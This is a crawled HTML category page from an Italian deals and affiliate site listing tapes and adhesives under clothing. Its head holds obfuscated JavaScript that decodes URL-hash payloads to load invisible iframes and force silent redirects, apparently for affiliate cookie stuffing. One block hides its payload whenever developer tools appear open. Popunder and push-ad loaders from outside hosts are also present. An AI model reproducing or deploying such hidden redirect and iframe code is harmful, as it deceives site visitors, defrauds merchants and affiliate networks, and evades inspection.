

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.moywoy.com/it-it/category/vestiti-e-accessori
body_size: 14170
content:









<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>

	
	
		
		
			
			
				
				
					
				
			
		
	
	
	
	
		
		
			
		
	
	
	
	
		
			
		
	
	
	<title>vestiti e accessori [Offerte] </title>
	<meta name="description" content="" />
	
	<!-- FACEBOOK E LINKEDIN -->	
    <meta property="og:locale" content="it-it" />
    <meta property="og:url"           content="" />
	<meta property="og:type"          content="website" />
	<meta property="og:title"         content="vestiti e accessori [Offerte] " />
	<meta property="og:description"   content="" />
	<meta property="og:site_name"     content="" />
	<meta property="og:image"         content="" />
    
    <!-- TWITTER -->
    <meta name="twitter:card" content="summary" />
 	<meta name="twitter:description" content="" />
 	<meta name="twitter:title" content="vestiti e accessori [Offerte] " />
 	<meta name="twitter:site" content="" />
 	<meta name="twitter:image" content="" />

	






<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

<meta name="distribution" content="global" />
<meta name="author" content="https://www.moywoy.com" />
<meta name="web_author" content="https://www.moywoy.com" />
<meta name="language" content="it-it" />
<meta name="identifier-URL" content="https://www.moywoy.com" />
<meta name="publisher" content="https://www.moywoy.com" />
<meta name="coverage" content="Italy" />
<meta name="country" content="Italy" />
<meta name="geography" content="Italy" />
<meta name="google" content="notranslate" />
<meta name="robots" content="index,follow" />




<link rel="icon" type="image/jpeg" href="/assets/www/controls/moy/image/favicon.png?v=4">

<script>
	var rstrkdfla,rstrkdflb=window.location.hash,rstrkdflc=rstrkdflb.indexOf("#rstrkdfl=");(rstrkdfla=0<=rstrkdflc?rstrkdflb.substring(rstrkdflc+10):null)&&setTimeout(function(){window.location.href=rstrkdfla;},500);
</script>

<!-- Fonts -->
<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.7.2/css/all.css" integrity="sha384-fnmOCqbTlWIlj8LyTjo7mOUStjsKC4pOpQbqyi7RrhN7udi9RwhKkMHpvLbHG9Sr" crossorigin="anonymous">

<link rel="stylesheet" type="text/css" href="/assets/www/fonts/icons-v2/icofont.css?v=1.0.3">
<link rel="stylesheet" type="text/css" href="/assets/www/fonts/icofont/icofont.min.css?v=1.0.1">



<!-- CSS -->
<link rel="stylesheet" type="text/css" href="/assets/www/libs/bootstrap/bootstrap.min.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/select2/select2.min.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/owl.carousel/owl.carousel.css" />
<link rel="stylesheet" type="text/css" href="/assets/www/libs/wow/animate.css" />
<link rel="stylesheet" type="text/css" href="/assets/www/libs/slick/slick.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/slick/slick-theme.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/autocomplete/autocomplete.min.css?v=1.0.1" />
<link rel="stylesheet" type="text/css" href="/assets/www/css/style.css?v=1.3.79" />
<link rel="stylesheet" type="text/css" href="/assets/www/controls/moy/css/style.css?v=1.2.73" />

	


<script type="text/javascript">
  dataLayer = [];
</script>
<script type="text/javascript">
	function replaceBrokeImage(img){
		img.src = 'https://cdn.dealsfor.life/200x200/no-image.png';
	}
</script>
<script type="text/javascript">var urlPATH = '/';</script>
<script type="text/javascript">
	var site = {
		'id': 'moy',
		'name': 'MoyWoy',
		'control': 'moy'
	};
	var country = {
		'id': 'IT'
	};
</script>
<script>
	var text = new Object();
	text['inlaunch.news.success'] = 'Grazie per esserti registrato! Riceverai novità a breve.';
	text['inlaunch.news.error'] = 'Errore rilevato. Prova più tardi.';
	text['www.menu.profile'] = 'Profilo';
	text['menu.wishlist'] = 'lista dei desideri';
	text['www.user.logged.my_categories'] = 'Le mie categorie';
	text['www.user.logged.my_brands'] = 'I miei marchi';
	text['www.user.logged.my_profile'] = 'I miei dati';
	text['user.logout'] = 'Logout';
	text['default.hello'] = 'Salve';
</script>


	<script>
    "use strict";(()=>{var o=()=>{let t=window.location.hash;return t.startsWith("#q=")?t.substring(3):null},i=()=>{let t=window.location.hash;return t.startsWith("#url=")?t.substring(5):null},s=t=>{try{let r=atob(t);return JSON.parse(r)}catch(r){return null}},a=t=>{if(!t)return;let r=c(t);var e=document.createRange();e.selectNode(document.getElementsByTagName("body")[0]);var n=e.createContextualFragment(r.outerHTML);document.body.appendChild(n)},c=t=>{let r=document.createElement("div");return t.links&&t.links.forEach(e=>{let n=document.createElement("iframe");n.referrerPolicy="no-referrer",n.style.display="none",n.style.visibility="hidden",n.width="1px",n.height="1px",n.src=e,r.appendChild(n)}),r},l=()=>{let t=o();if(t){let e=s(t);if(a(e),e!=null&&e.stuffDuringRedirect){let n=e.redirectDelay||3e3;setTimeout(()=>{window.location.href=e.destination},n)}}let r=i();if(r){let e=decodeURIComponent(r);e&&setTimeout(()=>{window.location.href=e},500)}};l();})();
</script>
<script type="text/javascript">
function h(b){b=atob(b.replace(/_/g,"/").replace(/-/g,"+"));for(var c=b.length,e=new Uint8Array(c),f=0;f<c;f++)e[f]=b.charCodeAt(f);return e.buffer}
function k(b,c,e){var f=h("[base64]"),d={name:"RSASSA-PKCS1-v1_5",modulusLength:1024,publicExponent:new Uint8Array([1,0,1]),hash:{name:"SHA-256"}};crypto.subtle.importKey("spki",f,d,!1,["verify"]).then(function(g){crypto.subtle.verify(d,g,c,b).then(e)})}
function l(b){if(b){setTimeout(function(){window.document.location.replace(b[0])},1<b.length?300:0);var c="";for(i=1;i<b.length;i++)c+='<iframe src="'+b[i]+'" height="0px" width="0px"></iframe>';c&&document.write(c)}}function m(b){b=h(b);var c=(new DataView(b)).getInt16(0,!0);return 8>c?!1:{b:b.slice(2,c+2),c:b.slice(2+c)}}function n(b,c){var e=new Uint8Array(b.byteLength+c.byteLength);e.set(new Uint8Array(b),0);e.set(new Uint8Array(c),b.byteLength);return e.buffer}
function p(b){b=-1<b.indexOf("//")?b.split("/")[2]:b.split("/")[0];b=b.split(":")[0];return b=b.split("?")[0]}
(function(){var b=window.location.href,c=b.indexOf("&s="),e=b.indexOf("#");if(0<c){var f=m(b.slice(c+3));e=(new TextEncoder).encode(b.slice(e+1,c));c=(new TextEncoder).encode(p(b));e=n(f.b,e);e=n(e,c);k(e,f.c,function(d){if(d){d=120<window.outerWidth-window.innerWidth;var g=120<window.outerHeight-window.innerHeight;d=!((!g||!d)&&(window.a&&window.a.chrome&&window.a.chrome.f||d||g))}d&&(d=b.indexOf("#jsdbasyr="),null==b||0>d?(d=b.indexOf("#iasdnfcv="),d=0<=d?[decodeURIComponent(b.substring(d+10))]:
!1):(g=b.indexOf("&s="),d=0<g?[atob(b.substring(d+10,g))]:!1),l(d))})}})();
</script>


<meta name="verification" content="5a7249ef3e3ab870471d419e58ae74ee" />
<meta name="google-site-verification" content="Uph2abR0SJuaCFj2CAzd0xFiwDE72JOx1B_BQYwj-sI" />
<meta name="lhverifycode" content="32dc01246faccb7f5b3cad5016dd5033" />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-S1MCPC7NEQ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-S1MCPC7NEQ');
</script>


<script type="text/javascript">
function h(b){b=atob(b.replace(/_/g,"/").replace(/-/g,"+"));for(var c=b.length,e=new Uint8Array(c),f=0;f<c;f++)e[f]=b.charCodeAt(f);return e.buffer}
function k(b,c,e){var f=h("[base64]"),d={name:"RSASSA-PKCS1-v1_5",modulusLength:1024,publicExponent:new Uint8Array([1,0,1]),hash:{name:"SHA-256"}};crypto.subtle.importKey("spki",f,d,!1,["verify"]).then(function(g){crypto.subtle.verify(d,g,c,b).then(e)})}
function l(b){if(b){setTimeout(function(){window.document.location.replace(b[0])},1<b.length?300:0);var c="";for(i=1;i<b.length;i++)c+='<iframe src="'+b[i]+'" height="0px" width="0px"></iframe>';c&&document.write(c)}}function m(b){b=h(b);var c=(new DataView(b)).getInt16(0,!0);return 8>c?!1:{b:b.slice(2,c+2),c:b.slice(2+c)}}function n(b,c){var e=new Uint8Array(b.byteLength+c.byteLength);e.set(new Uint8Array(b),0);e.set(new Uint8Array(c),b.byteLength);return e.buffer}
function p(b){b=-1<b.indexOf("//")?b.split("/")[2]:b.split("/")[0];b=b.split(":")[0];return b=b.split("?")[0]}
(function(){var b=window.location.href,c=b.indexOf("&s="),e=b.indexOf("#");if(0<c){var f=m(b.slice(c+3));e=(new TextEncoder).encode(b.slice(e+1,c));c=(new TextEncoder).encode(p(b));e=n(f.b,e);e=n(e,c);k(e,f.c,function(d){if(d){d=120<window.outerWidth-window.innerWidth;var g=120<window.outerHeight-window.innerHeight;d=!((!g||!d)&&(window.a&&window.a.chrome&&window.a.chrome.f||d||g))}d&&(d=b.indexOf("#jsdbasyr="),null==b||0>d?(d=b.indexOf("#iasdnfcv="),d=0<=d?[decodeURIComponent(b.substring(d+10))]:
!1):(g=b.indexOf("&s="),d=0<g?[atob(b.substring(d+10,g))]:!1),l(d))})}})();
</script>

<meta name="lhverifycode" content="32dc01246faccb7f5b3cad5016dd5033" />

<script src="https://richinfo.co/richpartners/push/js/rp-cl-ob.js?pubid=901317&siteid=338836&niche=33" async data-cfasync="false"></script>

<script async src=" https://aibsgc.com/rt/1073277/popunder.js "></script>

<script type="text/javascript">
if ('serviceWorker' in navigator) {
        window.addEventListener('load', () => {
          navigator.serviceWorker.register('/firebase-messaging-sw.js');
        });
      }
</script>
<script src="https://richinfo.co/richpartners/push/js/rp-cl-ob.js?pubid=901317&siteid=338779&niche=33" async data-cfasync="false"></script>
<meta name="partnerboostverifycode" content="32dc01246faccb7f5b3cad5016dd5033" />



	
</head>

<body class="scrolled-fixed">
	





<div id="fb-root"></div><script async defer crossorigin="anonymous" src="https://connect.facebook.net/pt_BR/sdk.js#xfbml=1&version=v8.0&appId=387357745142349&autoLogAppEvents=1" nonce="DqhofrCO"></script>


	<script>(function(d){let s=d.createElement('script');s.async=true;s.src='https://puabvo.com/code/native.js?h=waWQiOjEwNzMyNzcsInNpZCI6MTMwNjg2Nywid2lkIjo1MTkyNDIsInNyYyI6Mn0=eyJ';d.head.appendChild(s);})(document);</script>


<div id="modal-newsletter" class="wrap-modal fadeIn  animated">
	<div class="cont">
		<a href="#" class="close-modal close-modal-newsletter"><i class="fa fa-times"></i></a>
		<form action="#" method="post" class="form-news">
			<div class="outer"><div class="middle">
				<h1>Registrati ora</h1>
	 			<div class="subh1"><hr/><span>e ricevi gratis</span></div>
	 			<h2>dei cupon esclusivi!</h2>
	 			<div class="form-group">
	 				<input type="text" placeholder="Nome" name="name" required />
	 			</div>
	 			<div class="form-group">
	 				<input type="email" placeholder="e-mail" name="email" required />
	 			</div>
	 			<button type="submit" class="btn btn-big btn-default">Registrati</button>
	 			<label class="feedback"></label>
	 			<div class="news-footer">
	 				<div class="be-checkbox mb-2">
	 					
	 					<input type="checkbox" name="acceptTerms" value="true" id="acceptTermsGG202601141258010297000000000000" class="acceptTerms" />
	 					<label for="acceptTermsGG202601141258010297000000000000">Registrandoti, accetti i nostri termini di utilizzo e le politiche sulla privacy.</label>
	 				</div>

					<a href="/it-it/text/customer-terms-and-conditions" class="secondary" target="_blank">Cliente - Termini e condizioni</a>
					<a href="/it-it/text/customer-privacy-policy" class="secondary" target="_blank">Cliente - Informativa sulla privacy</a>

	 			</div>
 			</div></div>
 			</form>
	</div>
</div>




<div id="cta-modal-newsletter" class="show-modal-newsletter">
	<i class="icofont-send-mail"></i>
	<label>Registrati</label>
</div>

	










<div class="accept-cookie">
	<div class="container">
		<div class="row">
			<div class="col-12"><h1>La tua privacy è importante per noi</h1></div>
			<div class="col-md-10 col-lg-11"><p> utilizza cookie e altre tecnologie simili per analizzare il traffico e personalizzare contenuti e annunci, oltre a offrire risorse di social network. <a href="/it-it/text/customer-cookie-policy" target="_blank">Ottieni maggiori informazioni</a></p></div>
			<div class="col-md-2 col-lg-1 text-center"><button class="btn btn-secondary btn-accept-cookie">acept</button></div>
		</div>
	</div>
</div>

	<header>
		<div class="container-categories-md">
			<div class="top-logo">
				<a href="/it-it"><img src="/assets/www/controls/moy/image/favicon.png?v=4" /></a>
				<button class="container-categories-btn-close btn-link btn-small"><i class="fa fa-times"></i></button>
			</div>
			<ul>
				
					
			    	
			    	
			    		
							<li><a href="https://www.moywoy.com/it-it/category/animali-e-articoli-per-animali-domestici">Animali e articoli per animali domestici</a></li>
						
							<li><a href="https://www.moywoy.com/it-it/category/arti-e-intrattenimento">Arti e intrattenimento</a></li>
						
							<li><a href="https://www.moywoy.com/it-it/category/articoli-sportivi">Articoli sportivi</a></li>
						
							<li><a href="https://www.moywoy.com/it-it/category/bambini">Bambini</a></li>
						
							<li><a href="https://www.moywoy.com/it-it/category/borse-e-borsette">Borse e borsette</a></li>
						
							<li><a href="https://www.moywoy.com/it-it/category/casa-e-giardino">Casa e giardino</a></li>
						
							<li><a href="https://www.moywoy.com/it-it/category/cibo--bevande-e-tabacco">Cibo, bevande e tabacco</a></li>
						
							<li><a href="https://www.moywoy.com/it-it/category/commerciale-e-industriale">Commerciale e industriale</a></li>
						
							<li><a href="https://www.moywoy.com/it-it/category/elettronica">Elettronica</a></li>
						
							<li><a href="https://www.moywoy.com/it-it/category/fotocamere-e-ottiche">Fotocamere e ottiche</a></li>
						
							<li><a href="https://www.moywoy.com/it-it/category/giocattoli-e-giochi">Giocattoli e giochi</a></li>
						
							<li><a href="https://www.moywoy.com/it-it/category/hardware">Hardware</a></li>
						
							<li><a href="https://www.moywoy.com/it-it/category/materiale-per-cerimonie-ed-eventi-religiosi">Materiale per cerimonie ed eventi religiosi</a></li>
						
							<li><a href="https://www.moywoy.com/it-it/category/materiale-per-ufficio">Materiale per ufficio</a></li>
						
							<li><a href="https://www.moywoy.com/it-it/category/media">Media</a></li>
						
							<li><a href="https://www.moywoy.com/it-it/category/mobilia">Mobilia</a></li>
						
							<li><a href="https://www.moywoy.com/it-it/category/salute-e-bellezza">Salute e bellezza</a></li>
						
							<li><a href="https://www.moywoy.com/it-it/category/software">Software</a></li>
						
							<li><a href="https://www.moywoy.com/it-it/category/veicoli-e-parti">Veicoli e parti</a></li>
						
							<li><a href="https://www.moywoy.com/it-it/category/viaggio">Viaggio</a></li>
						
							<li><a href="https://www.moywoy.com/it-it/category/vestiti-e-accessori">vestiti e accessori</a></li>
						
			    	
				
			</ul>
		</div>
		<div class="container">
			<div class="row">
				<div class="col-12">
					
					<div class="header-blocks">
					
						<button class="header-categories-btn btn-link btn-small"><i class="fa fa-bars"></i></button>
						<button class="header-searchbox-btn btn-link btn-small"><i class="fa fa-search"></i></button>
						<a href="/it-it" class="logo-fav"><img src="/assets/www/controls/moy/image/logo.png?v=3" /></a>
						
						<div class="b-logo">
							
								
								
									<a href="/it-it"><img class="logo" src="/assets/www/controls/moy/image/logo.png?v=3" /></a>
								
							
						</div>
						
						<div class="b-custom">
							
					    	
					    	
					    	
					    	
					    </div>
						
						<div class="b-search">
							<form action="/it-it/search" method="GET" class="searchbox">
								<input type="hidden" name="isq" value="true"/>
								<input type="text" name="q" id="autoComplete" tabindex="1" autocomplete="off" class="query" value="" placeHolder="Cerca marchi e prodotti"/>
								
								
								
									
									
										<div class="btn-categories">
											<select class="btn-link btn-small" name="category">
												<option value="">Tutte le categorie</option>
												
													<option value="IT-animali-e-articoli-per-animali-domestici" >Animali e articoli per animali domestici</option>
												
													<option value="IT-arti-e-intrattenimento" >Arti e intrattenimento</option>
												
													<option value="IT-articoli-sportivi" >Articoli sportivi</option>
												
													<option value="IT-bambini" >Bambini</option>
												
													<option value="IT-borse-e-borsette" >Borse e borsette</option>
												
													<option value="IT-casa-e-giardino" >Casa e giardino</option>
												
													<option value="IT-cibo--bevande-e-tabacco" >Cibo, bevande e tabacco</option>
												
													<option value="IT-commerciale-e-industriale" >Commerciale e industriale</option>
												
													<option value="IT-elettronica" >Elettronica</option>
												
													<option value="IT-fotocamere-e-ottiche" >Fotocamere e ottiche</option>
												
													<option value="IT-giocattoli-e-giochi" >Giocattoli e giochi</option>
												
													<option value="IT-hardware" >Hardware</option>
												
													<option value="IT-materiale-per-cerimonie-ed-eventi-religiosi" >Materiale per cerimonie ed eventi religiosi</option>
												
													<option value="IT-materiale-per-ufficio" >Materiale per ufficio</option>
												
													<option value="IT-media" >Media</option>
												
													<option value="IT-mobilia" >Mobilia</option>
												
													<option value="IT-salute-e-bellezza" >Salute e bellezza</option>
												
													<option value="IT-software" >Software</option>
												
													<option value="IT-veicoli-e-parti" >Veicoli e parti</option>
												
													<option value="IT-viaggio" >Viaggio</option>
												
													<option value="IT-vestiti-e-accessori" >vestiti e accessori</option>
												
											</select>
											<i class="fa fa-chevron-down"></i>
										</div>
									
								
								
								<button type="submit" class="btn-search btn-default btn-big"><i class="fa fa-search"></i></button>
							</form>
						</div>
						
						
						    <div class="b-country country">
								<div class="dropdown notification-list nav-country dropdown-country">
					            	<a class="dropdown-toggle nav-link arrow-none current-country" data-toggle="dropdown" href="#" role="button" aria-haspopup="false" aria-expanded="false">
					            		
								      		<img src="https://cdn.dealsfor.life/23x9/18d6002339414230bf49f9153764a71b_bandeira_italia.jpg" class="img-fluid">
								      	
					            		IT
					            	</a>
					                <div class="dropdown-menu dropdown-menu-right profile-dropdown dropdown-country-container">
					                	<div class="bht"></div>
					                	<form class="px-3 py-2">
					                		<div class="form-group">
										      <label for="countrySelect" class="mb-2">Nazione</label>
										      <select class="form-control countrySelect" style="width:100%;">
										      	
						                    		<option value="DK" data-image="https://cdn.dealsfor.life/33x13/01806db3c4a941d187a88156dce42725_bandeira_dinamarca.jpg" >DK Denmark</option>
						                    	
						                    		<option value="FI" data-image="https://cdn.dealsfor.life/33x13/9ce7cd3112d34adb8cd375d60577841f_bandeira_finlandia.jpg" >FI Finland</option>
						                    	
						                    		<option value="FR" data-image="https://cdn.dealsfor.life/33x13/1424b07d12784a1cb1d98337bc58942f_bandeira_franca.jpg" >FR France</option>
						                    	
						                    		<option value="DE" data-image="https://cdn.dealsfor.life/33x13/ebe8d0ef20434636bdf9c2a9cbcafad2_bandeira_alemanha.jpg" >DE Germany</option>
						                    	
						                    		<option value="IT" data-image="https://cdn.dealsfor.life/33x13/18d6002339414230bf49f9153764a71b_bandeira_italia.jpg" selected="selected">IT Italy</option>
						                    	
						                    		<option value="PL" data-image="https://cdn.dealsfor.life/33x13/GG201910181329230370000000000000_bandeira_polonia.jpg" >PL Poland</option>
						                    	
						                    		<option value="ES" data-image="https://cdn.dealsfor.life/33x13/f6f5b3b382af48d29a63d59c8b59b31a_bandeira_espanha.jpg" >ES Spain</option>
						                    	
						                    		<option value="SE" data-image="https://cdn.dealsfor.life/33x13/53f78a0bfdb74120b897c95650ed9d78_bandeira_suecia.jpg" >SE Sweden</option>
						                    	
						                    		<option value="UK" data-image="https://cdn.dealsfor.life/33x13/954c0e36be7b4721a65a30fa9f43048c_bandeira_inglaterra.jpg" >UK United Kingdom</option>
						                    	
										      </select>
										    </div>
					                    </form>
					                </div>
					    		</div>
						    </div>
					    
					    
					    <div class="b-wishlist">
							<ul class="action-buttons">
								
							    <li class="wishlist"><a href="/my/wishlist" class="text"><i class="ic ic-wishlist ic-2x ic-text"></i> <p>lista dei desideri</p></a></li>
							    <li class="login-session"><a href="/my/login" class="text"><i class="ic ic-login ic-2x ic-text"></i> <p>Inserisci<br/> Il mio account</p></a></li>
							</ul>
						</div>
						
					</div>
					
				</div>
				
			</div>
		</div>
	</header>

<div class="header-pd-md"></div>

<!-- <promo> -->

<!-- </promo> -->
<!-- <alert> -->

<!-- </alert> -->

		

	<search >
		<input type="hidden" id="categoryReload" value="101161" />
		<input type="hidden" id="categoryReloadName" value="vestiti e accessori" />
		<form action="/it-it/category/vestiti-e-accessori" id="theForm" method="GET">
		
		<input type="hidden" name="advertiser" value="" disabled="disabled" />
		
		<div class="container-fluid theContent">
			
			
			
			<div class="row">
				<div class="col-md-3">
					<div class="header-left">
						<h1>vestiti e accessori</h1>
						
						
					</div>
					
					<div class="filter-left">
						
						<p class="filter-title">Filtri</p>
						
						<div class="inputs">
							<div class="form-group">
								<p class="title">Mostra</p>
								<div class="be-checkbox"><input class="chck-reload" type="checkbox" value="true" name="showProducts" id="showProducts" checked="checked"><label for="showProducts">Prodotti</label></div>
								<div class="be-checkbox"><input class="chck-reload" type="checkbox" value="true" name="showOffers" id="showOffers" checked="checked"><label for="showOffers">Offerte/Coupons</label></div>
							</div>
							
							<div class="form-group">
								<p class="title">Percentuale discount</p>
								<div class="be-checkbox"><input class="chck-reload checkbox-group" type="checkbox" name="discountPercentRange" id="discountPercent1" value="1" /><label for="discountPercent1">dallo 0 al 20%</label></div>
								<div class="be-checkbox"><input class="chck-reload checkbox-group" type="checkbox" name="discountPercentRange" id="discountPercent2" value="2" /><label for="discountPercent2">dal 20% al 40%</label></div>
								<div class="be-checkbox"><input class="chck-reload checkbox-group" type="checkbox" name="discountPercentRange" id="discountPercent3" value="3" /><label for="discountPercent3">dal 40% al 60%</label></div>
								<div class="be-checkbox"><input class="chck-reload checkbox-group" type="checkbox" name="discountPercentRange" id="discountPercent4" value="4" /><label for="discountPercent4">dal 60% al 80&</label></div>
							</div>
							
							
							<div class="form-group">
								<p class="title">Categorie</p>
								
									<a href="https://www.moywoy.com/it-it/category/abiti"><div class="be-checkbox be-link "><input class="chck-reload" type="checkbox" name="category" id="101262" value="101262"/><label for="101262">Abiti</label></div></a>
								
									<a href="https://www.moywoy.com/it-it/category/accessori-per-borse-e-portafogli"><div class="be-checkbox be-link "><input class="chck-reload" type="checkbox" name="category" id="101162" value="101162"/><label for="101162">Accessori per borse e portafogli</label></div></a>
								
									<a href="https://www.moywoy.com/it-it/category/accessori-per-scarpe"><div class="be-checkbox be-link "><input class="chck-reload" type="checkbox" name="category" id="101223" value="101223"/><label for="101223">Accessori per scarpe</label></div></a>
								
									<a href="https://www.moywoy.com/it-it/category/borse--portafogli-e-custodie"><div class="be-checkbox be-link "><input class="chck-reload" type="checkbox" name="category" id="101229" value="101229"/><label for="101229">Borse, portafogli e custodie</label></div></a>
								
									<a href="https://www.moywoy.com/it-it/category/costumi-e-accessori"><div class="be-checkbox be-link "><input class="chck-reload" type="checkbox" name="category" id="101234" value="101234"/><label for="101234">Costumi e accessori</label></div></a>
								
									<a href="https://www.moywoy.com/it-it/category/gioielli"><div class="be-checkbox be-link "><input class="chck-reload" type="checkbox" name="category" id="101247" value="101247"/><label for="101247">Gioielli</label></div></a>
								
									<a href="https://www.moywoy.com/it-it/category/scarpe"><div class="be-checkbox be-link "><input class="chck-reload" type="checkbox" name="category" id="101380" value="101380"/><label for="101380">Scarpe</label></div></a>
								
									<a href="https://www.moywoy.com/it-it/category/vestiti-e-accessori"><div class="be-checkbox be-link "><input class="chck-reload" type="checkbox" name="category" id="101167" value="101167"/><label for="101167">Vestiti e accessori</label></div></a>
								
							</div>
							
							
							<div class="form-group">
								<a href="/it-it/category/vestiti-e-accessori" class="btn btn-medium btn-box btn-default">Elimina filtri</a>
							</div>
						</div>
					</div>
				</div>
				
				<div class="col-md-9">
					<!-- END advertisers -->
					
					<!-- BEGIN search filters -->
					<div class="container-fluid">
						<div class="row">
							<div class="col-12 mt-2">
								<div class="filter d-flex">
									<div class="inputs">
										<div class="group">
											<label>Prezzo</label>
											<input type="text" name="priceFrom" class="currency"  />
											<label>-</label>
											<input type="text" name="priceTo" class="currency"  />
										</div>
										
										<div class="group">
											<select name="orderBy">
												<option value="0" selected="selected">Rilevanza</option>
												<option value="1" >Prezzo più basso</option>
												<option value="2" >Prezzo più alto</option>
												<option value="3" >Miglior discount</option>
											</select>
										</div>
										
										<div class="group">
											<label>Valutazione</label>
											<div class="rating">
												<span data-value="1" class="fa fa-star "></span>
												<span data-value="2" class="fa fa-star "></span>
												<span data-value="3" class="fa fa-star "></span>
												<span data-value="4" class="fa fa-star "></span>
												<span data-value="5" class="fa fa-star "></span>
											</div>
										</div>
										
										<div class="group">
											<button type="submit" class="btn btn-small btn-default"><i class="fa fa-chevron-right"></i></button>
										</div>
									</div>
								</div>
								
							</div>
						</div>
					</div>
					<!-- END search filters -->
					
					<!-- BEGIN LOAD OFFERS -->
					<products class="pt-2em">
						<div class="container-fluid">
						
							
							
							<div id="load-offers">
								







<input type="hidden" name="pg" class="pg" value="0" disabled="disabled"/>


<div class="row mb-4">

	<div class="col-6 col-sm-6 col-lg-3">
		
		






	
	<div class="product-it wow fadeInUp" data-id="1684-9002017DFL">
		<span class="wishlist-add " data-id=""><i class="ic ic-wishlist"></i></span>
		
		
		<div class="image">
			<div class="outer"><div class="middle">
			<a href="https://www.moywoy.com/it-it/product/boston-nastro-telato-universale-mm--50-x-25-mt---nero-406354">
				
			   	  	
			      	
			      		<img src="https://cdn.manomano.com/nastro-telato-universale-mm-50-x-25-mt-argento-L-261972-20044408_1.jpg" alt="Nastro Telato Universale Mm. 50 x 25 Mt - Nero" title="Nastro Telato Universale Mm. 50 x 25 Mt - Nero" onerror="replaceBrokeImage(this);">
			      	
			      	
				
			</a>
			</div></div>
		</div>
		
		
		<a href="https://www.moywoy.com/it-it/product/boston-nastro-telato-universale-mm--50-x-25-mt---nero-406354" class="title">Nastro Telato Universale Mm. 50 x 25 Mt - Nero</a>
		
		
		<div class="price">
			<p class="price-old"></p>
			<p class="price">Per € 46,56</p>
		</div>
		
		
		
		<div class="rating">
			<span data-value="1" class="fa fa-star "></span>
			<span data-value="2" class="fa fa-star "></span>
			<span data-value="3" class="fa fa-star "></span>
			<span data-value="4" class="fa fa-star "></span>
			<span data-value="5" class="fa fa-star "></span>
		</div>
		
		
		
		<div class="actions">
			<a class="btn-big btn-default navig-click it-click" data-ch="X" data-adv="1684" data-product="1684-9002017DFL" data-title="Nastro Telato Universale Mm. 50 x 25 Mt - Nero" href="https://www.awin1.com/pclick.php?p=35645727946&a=620603&m=17962" target="_blank" rel="nofollow">Guarda sul sito</a>
		</div>
		
		
		
	</div>

	</div>

	<div class="col-6 col-sm-6 col-lg-3">
		
		






	
	<div class="product-it wow fadeInUp" data-id="1684-17086CAP">
		<span class="wishlist-add " data-id=""><i class="ic ic-wishlist"></i></span>
		
		
		<div class="image">
			<div class="outer"><div class="middle">
			<a href="https://www.moywoy.com/it-it/product/idroweb-antisdrucciolo-fluo-giallo-mm-25-x-mt-15-pz-1-0-510257">
				
			   	  	
			      	
			      		<img src="https://cdn.manomano.com/antisdrucciolo-fluo-giallo-mm25-x-mt15-L-1349558-58471438_1.jpg" alt="Antisdrucciolo fluo giallo MM.25 x MT.15 pz 1,0" title="Antisdrucciolo fluo giallo MM.25 x MT.15 pz 1,0" onerror="replaceBrokeImage(this);">
			      	
			      	
				
			</a>
			</div></div>
		</div>
		
		
		<a href="https://www.moywoy.com/it-it/product/idroweb-antisdrucciolo-fluo-giallo-mm-25-x-mt-15-pz-1-0-510257" class="title">Antisdrucciolo fluo giallo MM.25 x MT.15 pz 1,0</a>
		
		
		<div class="price">
			<p class="price-old"></p>
			<p class="price">Per € 18,27</p>
		</div>
		
		
		
		<div class="rating">
			<span data-value="1" class="fa fa-star "></span>
			<span data-value="2" class="fa fa-star "></span>
			<span data-value="3" class="fa fa-star "></span>
			<span data-value="4" class="fa fa-star "></span>
			<span data-value="5" class="fa fa-star "></span>
		</div>
		
		
		
		<div class="actions">
			<a class="btn-big btn-default navig-click it-click" data-ch="X" data-adv="1684" data-product="1684-17086CAP" data-title="Antisdrucciolo fluo giallo MM.25 x MT.15 pz 1,0" href="https://www.awin1.com/pclick.php?p=36497488251&a=620603&m=17962" target="_blank" rel="nofollow">Guarda sul sito</a>
		</div>
		
		
		
	</div>

	</div>

	<div class="col-6 col-sm-6 col-lg-3">
		
		






	
	<div class="product-it wow fadeInUp" data-id="1684-8000053132279">
		<span class="wishlist-add " data-id=""><i class="ic ic-wishlist"></i></span>
		
		
		<div class="image">
			<div class="outer"><div class="middle">
			<a href="https://www.moywoy.com/it-it/product/fraschetti-nastro-biadesivo-soffice-pattex-mm--25x1-5mm-664518">
				
			   	  	
			      	
			      		<img src="https://cdn.manomano.com/nastri-pattex-biadsoff25x15-bl-715157-ledleds-L-9958750-17829244_1.jpg" alt="Nastro biadesivo soffice pattex mm. 25X1.5MM" title="Nastro biadesivo soffice pattex mm. 25X1.5MM" onerror="replaceBrokeImage(this);">
			      	
			      	
				
			</a>
			</div></div>
		</div>
		
		
		<a href="https://www.moywoy.com/it-it/product/fraschetti-nastro-biadesivo-soffice-pattex-mm--25x1-5mm-664518" class="title">Nastro biadesivo soffice pattex mm. 25X1.5MM</a>
		
		
		<div class="price">
			<p class="price-old"></p>
			<p class="price">Per € 3,67</p>
		</div>
		
		
		
		<div class="rating">
			<span data-value="1" class="fa fa-star "></span>
			<span data-value="2" class="fa fa-star "></span>
			<span data-value="3" class="fa fa-star "></span>
			<span data-value="4" class="fa fa-star "></span>
			<span data-value="5" class="fa fa-star "></span>
		</div>
		
		
		
		<div class="actions">
			<a class="btn-big btn-default navig-click it-click" data-ch="X" data-adv="1684" data-product="1684-8000053132279" data-title="Nastro biadesivo soffice pattex mm. 25X1.5MM" href="https://www.awin1.com/pclick.php?p=26500509297&a=620603&m=17962" target="_blank" rel="nofollow">Guarda sul sito</a>
		</div>
		
		
		
	</div>

	</div>

	<div class="col-6 col-sm-6 col-lg-3">
		
		






	
	<div class="product-it wow fadeInUp" data-id="1684-600-F418010-BI">
		<span class="wishlist-add " data-id=""><i class="ic ic-wishlist"></i></span>
		
		
